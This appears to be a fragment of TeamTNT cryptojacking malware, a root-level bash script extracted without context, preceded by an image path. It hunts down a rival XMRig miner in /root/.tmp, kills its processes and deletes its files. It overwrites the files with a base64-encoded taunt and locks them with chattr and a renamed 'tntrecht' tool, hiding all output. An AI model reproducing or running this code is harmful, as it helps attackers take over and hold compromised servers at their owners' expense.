 LOCKFILE='IyEvYmluL2Jhc2gKZWNobyAnRm9yYmlkZGVuIGFjdGlvbiAhISEgVGVhbVROVCBpcyB3YXRjaGluZyB5b3UhJw=='
if [ -f /root/.tmp/xmrig ]; then
chattr -iR /root/.tmp/ 2>/dev/null 1>/dev/null
tntrecht -iR /root/.tmp/ 2>/dev/null 1>/dev/null
tmpxmrig=("/root/.tmp/config.json" "/root/.tmp/config_background.json" "/root/.tmp/xmrig.log" "/root/.tmp/
miner.sh" "/root/.tmp/xmrig")
for tmpxmrigfile in ${tmpxmrig[@]}; do
rm -f $tmpxmrigfile 2>/dev/null 1>/dev/null
pkill -f $tmpxmrigfile 2>/dev/null 1>/dev/null
kill $(pidof $tmpxmrigfile) 2>/dev/null 1>/dev/null
echo $LOCKFILE | base64 -d > $tmpxmrigfile
chmod +x $tmpxmrigfile 2>/dev/null 1>/dev/null
chattr +i $tmpxmrigfile 2>/dev/null 1>/dev/null
tntrecht +i $tmpxmrigfile 2>/dev/null 1>/dev/null
pkill -f $tmpxmrigfile 2>/dev/null 1>/dev/null
kill $(pidof $tmpxmrigfile) 2>/dev/null 1>/dev/null
killall $tmpxmrigfile 2>/dev/null 1>/dev/null
chmod -x /root/.tmp/xmrig 2>/dev/null 1>/dev/null
rm -f /root/.tmp/xmrig 2>/dev/null 1>/dev/null
chattr +i /root/.tmp/xmrig 2>/dev/null 1>/dev/null
tntrecht +i /root/.tmp/xmrig 2>/dev/null 1>/dev/null
pkill -f /root/.tmp/xmrig 2>/dev/null 1>/dev/null
ps ax| grep xmrig 2>/dev/null 1>/dev/null
done
fi